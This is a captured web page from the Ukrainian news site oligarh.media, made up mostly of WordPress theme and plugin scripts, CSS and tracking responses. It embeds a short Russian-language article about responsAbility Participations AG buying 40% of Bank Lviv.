			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Швейцарский инвестор оформил покупку 40% акций банка «Львов»</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0441\u043a\u0438\u0439 \u0430\u043a\u0446\u0438\u043e\u043d\u0435\u0440 responAbility Participations AG \u043e\u0444\u043e\u0440\u043c\u0438\u043b \u043f\u043e\u043a\u0443\u043f\u043a\u0443 \u043f\u0430\u043a\u0435\u0442\u0430 \u0430\u043a\u0446\u0438\u0439 \u0431\u0430\u043d\u043a\u0430 \u00ab\u041b\u044c\u0432\u043e\u0432\u00bb \u0432 \u0440\u0430\u0437\u043c\u0435\u0440\u0435 40%.\u00a0\u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f <a href=\"https:\/\/finclub.net\/news\/shvejtsarskij-investor-voshel-v-kapital-banka-lvov.html\">FinClub<\/a> \u0441\u043e \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0438\u0437 \u0440\u0435\u0435\u0441\u0442\u0440\u0430 \u044e\u0440\u043b\u0438\u0446, \u0444\u0438\u0437\u043b\u0438\u0446-\u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u0435\u0439.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u043f\u0430\u043a\u0435\u0442 \u0430\u043a\u0446\u0438\u0439 \u043e\u0441\u0442\u0430\u043b\u0441\u044f \u0432 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u043e\u0433\u043e \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440\u0430 \u041c\u0430\u0440\u0433\u0435\u0438\u0440\u0430 \u041f\u0435\u0442\u0443\u0440\u0441\u043e\u043d\u0430.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u0440\u0435\u0441\u0441-\u0441\u043b\u0443\u0436\u0431\u0430 \u0431\u0430\u043d\u043a\u0430, \u043d\u0430 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c \u044d\u0442\u0430\u043f\u0435 responAbility \u043a\u0443\u043f\u0438\u0442 \u0430\u043a\u0446\u0438\u0438 \u043d\u043e\u0432\u043e\u0439 \u044d\u043c\u0438\u0441\u0441\u0438\u0438, \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0441\u0442\u0430\u043d\u0435\u0442 \u043c\u0430\u0436\u043e\u0440\u0438\u0442\u0430\u0440\u043d\u044b\u043c \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u0431\u0430\u043d\u043a\u0430 \u00ab\u041b\u044c\u0432\u043e\u0432\u00bb \u0441 51% \u0430\u043a\u0446\u0438\u0439.<\/p>\n<p style=\"text-align: justify;\">responAbility Participations AG \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0430 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043e\u0442 \u041d\u0411\u0423 \u043d\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u043d\u0430\u0434 \u0431\u0430\u043d\u043a\u043e\u043c \u00ab\u041b\u044c\u0432\u043e\u0432\u00bb \u0432 \u0438\u044e\u043d\u0435.<\/p>\n<p style=\"text-align: justify;\">\u042d\u0442\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u043c\u0438 \u0441\u0432\u044b\u0448\u0435 $3 \u043c\u043b\u0440\u0434 \u0432 90 \u0441\u0442\u0440\u0430\u043d\u0430\u0445. \u041e\u0444\u0438\u0441\u044b \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0432 \u0426\u044e\u0440\u0438\u0445\u0435 \u0438 \u0416\u0435\u043d\u0435\u0432\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0432 \u0415\u0421, \u041a\u0438\u0442\u0430\u0435, \u0418\u043d\u0434\u0438\u0438, \u0410\u0444\u0440\u0438\u043a\u0435 \u0438 \u041b\u0430\u0442\u0438\u043d\u0441\u043a\u043e\u0439 \u0410\u043c\u0435\u0440\u0438\u043a\u0435. responsAbility \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u0443\u0435\u0442 \u0432 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0432 \u0441\u0444\u0435\u0440\u0435 \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0438, \u0441\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0430 \u0438 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-9415429176970023d30db0\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">\u0411\u0430\u043d\u043a \u00ab\u041b\u044c\u0432\u043e\u0432\u00bb \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0432\u044b\u043c \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u043c \u043f\u0440\u043e\u0435\u043a\u0442\u043e\u043c responsAbility Participations AG \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435,\u00a0<a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2018\/07\/03\/shvejtsarskaya-kompaniya-ustanovit-kontrol-nad-bankom-lvov\/\">\u0448\u0432\u0435\u0439\u0446\u0430\u0440\u0441\u043a\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0431\u0430\u043d\u043a\u043e\u043c \u201c\u041b\u044c\u0432\u043e\u0432\u201d<\/a><\/p>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2018\/09\/24\/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kEE1nftTBQcFu9qAG7RQnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948903043');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803
body_size: 526
content:
/****************** front ******************/
.author-block.row{
    width: 100%;
    padding: 20px;
    background: #ededed;
    position: relative;
    left: 15px;
}
.author-info-inside .author-facebbok a{
    color: #e9e9e9;

}
.author-info-inside .author-facebbok {
    width: 40px;
    height: 40px;
}
.author-info-inside{
    font-size: 24px;
    cursor: default;
    color: #555555;
}

.author-avatar img{
    height: 150px;
    width: 100%;
    border-radius: 5px;
    display: inline;
    object-fit: cover;
}
.author-pub-count{
    font-size: 14px;
    font-weight: bold;
    color: #777777;
    font-family: "Roboto";
}
.author-bio{
    font-size: 14px;
    padding-top: 20px;
    color: #777777;
    font-family: "Roboto";
    font-weight: normal;
}
.authors-posts{
    margin-top: 50px;
}
.authors-posts h2{
    font-size: 16px;
    font-family: "Georgia Bold";
    color: #555555;
}
.authors-post-descr{
    font-size: 14px;
    font-family: "Roboto";
    color: #777777;
}
.authors-post-date{
    color: #b4b4b4;
    font-size: 12px;
    font-family: "Roboto";
}
.author-post{
    margin-bottom: 20px;
}
.author-post-tablet{
    display: none;
}
a.author-sign, p.author-sign{
    font-size: 14px !important;
    color: #555555 !important;
    font-family: "Georgia Bold" !important;
}
a.author-sign-black{
    color: black;
    text-decoration: underline;
}
p.author-sign-bio{
    font-size: 14px !important;
}
@media (max-width: 800px) {
    .author-post-tablet{
        display: block;
    }
    .author-post-pc{
        display: none;
    }
}
/***************** pagination ****************/
.author-pagination{
    text-align: right;
    width: 100%;
    display: inline-block;
    padding:20px;
}
.author-pagination > a{
    min-height: 30px;
    min-width: 30px;
    font-size: 27px!important;
    border: 2px solid #bbbbbb;
    border-radius: 7px;
    padding: 0 6px;
    display: inline-block;
    line-height: 28px !important;
    text-align: center !important;
    cursor: pointer;
    text-transform: uppercase !important;
    color: rgba(138, 138, 138, 0.83) !important;
}
.author-pagination > a:nth-of-type(even){
    margin-left: 2px;
}
.author-pagination > a:hover:not(.disabled){
    border-color: #777777;
    color: #fff !important;
    background: #777777;
}
.author-pagination > a.disabled{
    opacity:0.5;
}
.author-pagination > a.disabled:hover{
    border: 2px solid #bbbbbb;
    color: rgba(138, 138, 138, 0.83)!important;
    background: #fff;
    cursor: default;
    opacity:0.5;
}
.author-pagination > a .fa{
    font-weight: bold;
}

.another-author {
    position: relative;
    margin-bottom: 10px;
    min-height: 110px;
    clear: both;
    display: inline;
}

.another-author img {
    max-height: 110px;
    width: 150px;
    margin-right: 2%;
    object-fit: cover;
    display: inline-block;
    position: absolute;
    top: -25px;
}

.another-author div {
    display: inline-block;
    width: 55%;
    padding-left: 21%;
    min-height: 110px;
    position: relative;
}

#olic {
    position: absolute;
    bottom: 0;
}

.another-author div p {
    margin-bottom: 0px;
}

.author-contacts{
    font-size: 14px;
    float: right;
    margin-top: 11px;
    font-family: "Georgia bold";
}
.author-contacts span{

}

@media (max-width: 1000px) {
    .another-author img {
        width: 19%;
    }
}

@media (max-width: 800px) {
    .another-author img {
        max-height: 110px;
        width: 150px;
        object-fit: cover;
        display: inline !important;
        position: relative;
    }

    .another-author div {
        display: inline-block;
        width: 100%;
        padding-left: 0%;
        min-height: 110px;
    }
}
/*************** pagination end **************/
/*****************end front*******************/

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.4699380923017633&r=&u=https%3A//oligarh.media/2018/09/24/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov/
body_size: 334
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 10; hitua.hit_count = 542; hitua.uid_count = 19; hitua.online_count = 8;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
mf3w6vj79fz9OA==